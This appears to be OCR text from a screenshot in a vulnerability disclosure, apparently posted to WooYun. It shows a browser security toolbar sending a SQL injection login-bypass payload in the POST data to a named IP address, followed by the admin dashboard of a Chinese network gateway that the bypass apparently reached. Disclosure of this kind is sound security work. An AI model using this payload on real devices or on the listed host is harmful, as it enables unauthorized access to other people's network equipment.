 61.186.175.242:81/index
百度 <Ctrl+K>
百度云
哔哩哔哩弹幕视频网 - ...
首頁 - 動漫花園資源...
Google
[pixiv]
天空动漫 - 动漫下载|B...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://61.186.175.242:81/login/x
Split URL
Execute
Enable Post data
Enable Referrer
Post data
pass=&user=-1%22%20OR%203*2*1=6%20AND%20000380=000380%20--
ai
爱生活 · 快连接
2.2.1 Build20141127-15:52
-1" OR 3*2*1=6 AND 000380=000380 --
首页>>
0.25%
上行速率：0.00KB/s
下行速率：0.00KB/s
流量监
首页
系统设置
网络设置
流控设置
认证计费
服务中心
防火墙
本地概况
运行时长 165天14时15分
今日成功认证人次 0人
今日拦截危险页面 0次
通知推送 0次
CPU 0.25%
内存 54%
网络概况
0.00 0.00
总上行速率(KB/s) 总下行速率(KB/s)
12 1
总连接数 在线终端
30分钟协议流量分布
HTTP协议
网络视频
网络游戏
网络下载
文件传输
网络通讯
常用协议
其他应用
测速软件
未知应用
协议上行流量动态图
www.wooyun.org